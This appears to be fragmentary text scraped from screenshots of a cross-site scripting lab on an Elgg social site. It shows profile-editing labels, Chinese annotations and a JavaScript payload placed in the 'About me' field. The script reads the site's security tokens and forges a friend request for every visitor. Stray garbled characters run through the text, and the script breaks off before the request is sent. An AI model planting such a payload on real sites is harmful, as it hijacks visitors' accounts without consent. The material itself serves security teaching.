 Edit profile
Display name
Samy
About me
Embed content Edit HTML
1
body p
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
s、
。
式）
看
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
2
根据实际请求url构造的url
通过Ajax异步请求发送构造的url
Public